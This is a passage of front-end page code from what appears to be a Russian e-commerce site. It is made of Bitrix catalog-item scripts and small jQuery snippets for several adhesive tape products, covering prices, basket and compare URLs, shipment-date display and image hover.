catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9053_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_9053_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9188','NAME':'Лента клейкая пленка оранжевая 48 мм 66 м 45 мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-oranzhevyj-48-mm-66-m-45-mkm/','PICT':{'ID':'42539','TIMESTAMP_X':'21.12.2022 22:33:38','MODULE_ID':'iblock','HEIGHT':'700','WIDTH':'700','FILE_SIZE':'31144','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/68b','FILE_NAME':'y0q3e4n44dvuffsz4zi6cs21ppyz4jyw.jpg','ORIGINAL_NAME':'scoth-orang.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'80e85f759f7f73ab2d11e6a75d219589','SRC':'/upload/iblock/68b/y0q3e4n44dvuffsz4zi6cs21ppyz4jyw.jpg','UNSAFE_SRC':'/upload/iblock/68b/y0q3e4n44dvuffsz4zi6cs21ppyz4jyw.jpg','SAFE_SRC':'/upload/iblock/68b/y0q3e4n44dvuffsz4zi6cs21ppyz4jyw.jpg','ALT':'Лента клейкая пленка оранжевая 48 мм 66 м 45 мкм','TITLE':'Лента клейкая пленка оранжевая 48 мм 66 м 45 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'681','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1454':{'ID':'1454','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9188'}},'ITEM_MEASURE_RATIO_SELECTED':'1454','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9055','NAME':'Лента клейкая ширина 48 мм длина 66 м 45 мкм цвет черный','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-chernyj-48-mm-66-m-45-mkm/','PICT':{'ID':'9214','TIMESTAMP_X':'21.12.2023 14:31:29','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'21900','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2c6','FILE_NAME':'2c6f6dcb79c63bf8b4c66f0938f007cc.jpg','ORIGINAL_NAME':'4.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e43ac5df0d6dabfff0c7214b0466e13a','SRC':'/upload/iblock/2c6/2c6f6dcb79c63bf8b4c66f0938f007cc.jpg','UNSAFE_SRC':'/upload/iblock/2c6/2c6f6dcb79c63bf8b4c66f0938f007cc.jpg','SAFE_SRC':'/upload/iblock/2c6/2c6f6dcb79c63bf8b4c66f0938f007cc.jpg','ALT':'Лента клейкая ширина 48 мм длина 66 м 45 мкм цвет черный','TITLE':'Лента клейкая ширина 48 мм длина 66 м 45 мкм цвет черный'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'548','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1455':{'ID':'1455','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9055'}},'ITEM_MEASURE_RATIO_SELECTED':'1455','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5','PICT_ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_pict','PICT_SLIDER_ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_pict_slider','QUANTITY_ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_quantity','QUANTITY_UP_ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_quant_down','PRICE_ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_price','PRICE_OLD_ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_price_old','PRICE_TOTAL_ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_price_total','BUY_ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_buy_link','BASKET_PROP_DIV':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_not_avail','COMPARE_LINK_ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_compare_link','SUBSCRIBE_ID':'bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5)
				{
					window.obbx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9025_f9929c205513350452dedbb451b25159 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9025','NAME':'Алюминиевая клейкая лента 48 мм х 40 м','DETAIL_PAGE_URL':'/catalog/skotch/alyuminievyj-skotch-48-mm-h-40-m/','PICT':{'ID':'9154','TIMESTAMP_X':'21.12.2023 14:27:32','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'32229','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8fa','FILE_NAME':'8fafacb3b3338ca4dad8921e558aeb2e.jpg','ORIGINAL_NAME':'1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8a47c222c4712d350ee07e777f937de7','SRC':'/upload/iblock/8fa/8fafacb3b3338ca4dad8921e558aeb2e.jpg','UNSAFE_SRC':'/upload/iblock/8fa/8fafacb3b3338ca4dad8921e558aeb2e.jpg','SAFE_SRC':'/upload/iblock/8fa/8fafacb3b3338ca4dad8921e558aeb2e.jpg','ALT':'Алюминиевая клейкая лента 48 мм х 40 м','TITLE':'Алюминиевая клейкая лента 48 мм х 40 м'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'518','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1649':{'ID':'1649','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9025'}},'ITEM_MEASURE_RATIO_SELECTED':'1649','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159','PICT_ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_pict','PICT_SLIDER_ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_pict_slider','QUANTITY_ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_quantity','QUANTITY_UP_ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_quant_down','PRICE_ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_price','PRICE_OLD_ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_price_old','PRICE_TOTAL_ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_price_total','BUY_ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_buy_link','BASKET_PROP_DIV':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_not_avail','COMPARE_LINK_ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_compare_link','SUBSCRIBE_ID':'bx_3487917369_9025_f9929c205513350452dedbb451b25159_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9025_f9929c205513350452dedbb451b25159)
				{
					window.obbx_3487917369_9025_f9929c205513350452dedbb451b25159.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9041','NAME':'Армированный скотч серый ширина 48 мм х 10 метров на основе полипропилена','DETAIL_PAGE_URL':'/catalog/skotch/armirovannyj-skotch-seryj-48-mm-h-10-m/','PICT':{'ID':'9186','TIMESTAMP_X':'21.12.2023 14:16:08','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'24072','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/efd','FILE_NAME':'efd48226897c979854bebab07d32d463.jpg','ORIGINAL_NAME':'2.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a21e7f505259eeb04b8d7da104be5bf6','SRC':'/upload/iblock/efd/efd48226897c979854bebab07d32d463.jpg','UNSAFE_SRC':'/upload/iblock/efd/efd48226897c979854bebab07d32d463.jpg','SAFE_SRC':'/upload/iblock/efd/efd48226897c979854bebab07d32d463.jpg','ALT':'Армированный скотч серый ширина 48 мм х 10 метров на основе полипропилена','TITLE':'Армированный скотч серый ширина 48 мм х 10 метров на основе полипропилена'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'534','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1855':{'ID':'1855','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9041'}},'ITEM_MEASURE_RATIO_SELECTED':'1855','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff','PICT_ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_pict','PICT_SLIDER_ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_pict_slider','QUANTITY_ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_quantity','QUANTITY_UP_ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_quant_down','PRICE_ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_price','PRICE_OLD_ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_price_old','PRICE_TOTAL_ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_price_total','BUY_ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_buy_link','BASKET_PROP_DIV':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_not_avail','COMPARE_LINK_ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_compare_link','SUBSCRIBE_ID':'bx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff)
				{
					window.obbx_3487917369_9041_2491d4edf1ef41e8835728c08bde6fff.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9033_0456c11cba041405f870830024914784 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9033','NAME':'Армированный скотч серый 48 мм х 50 м','DETAIL_PAGE_URL':'/catalog/skotch/armirovannyj-skotch-seryj-48-mm-h-50-m/','PICT':{'ID':'9170','TIMESTAMP_X':'21.12.2023 14:14:02','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'24072','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/dee','FILE_NAME':'dee7c4a72de8a741feb422ce8a192c77.jpg','ORIGINAL_NAME':'2.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bcc4ffee7d4f83fccf83108bae53916a','SRC':'/upload/iblock/dee/dee7c4a72de8a741feb422ce8a192c77.jpg','UNSAFE_SRC':'/upload/iblock/dee/dee7c4a72de8a741feb422ce8a192c77.jpg','SAFE_SRC':'/upload/iblock/dee/dee7c4a72de8a741feb422ce8a192c77.jpg','ALT':'Армированный скотч серый 48 мм х 50 м','TITLE':'Армированный скотч серый 48 мм х 50 м'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'526','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1854':{'ID':'1854','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9033'}},'ITEM_MEASURE_RATIO_SELECTED':'1854','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9033_0456c11cba041405f870830024914784','PICT_ID':'bx_3487917369_9033_0456c11cba041405f870830024914784_pict','PICT_SLIDER_ID':'bx_3487917369_9033_0456c11cba041405f870830024914784_pict_slider','QUANTITY_ID':'bx_3487917369_9033_0456c11cba041405f870830024914784_quantity','QUANTITY_UP_ID':'bx_3487917369_9033_0456c11cba041405f870830024914784_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9033_0456c11cba041405f870830024914784_quant_down','PRICE_ID':'bx_3487917369_9033_0456c11cba041405f870830024914784_price','PRICE_OLD_ID':'bx_3487917369_9033_0456c11cba041405f870830024914784_price_old','PRICE_TOTAL_ID':'bx_3487917369_9033_0456c11cba041405f870830024914784_price_total','BUY_ID':'bx_3487917369_9033_0456c11cba041405f870830024914784_buy_link','BASKET_PROP_DIV':'bx_3487917369_9033_0456c11cba041405f870830024914784_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9033_0456c11cba041405f870830024914784_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9033_0456c11cba041405f870830024914784_not_avail','COMPARE_LINK_ID':'bx_3487917369_9033_0456c11cba041405f870830024914784_compare_link','SUBSCRIBE_ID':'bx_3487917369_9033_0456c11cba041405f870830024914784_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_C